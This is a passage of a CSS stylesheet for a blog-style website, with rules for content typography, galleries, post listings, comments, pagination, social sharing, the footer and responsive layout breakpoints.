	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
/* 	background: url(../images/ico_logo.png) 0 0 no-repeat; */
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .item img{
    max-width: 195px;
    max-height: 126px;
}
.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

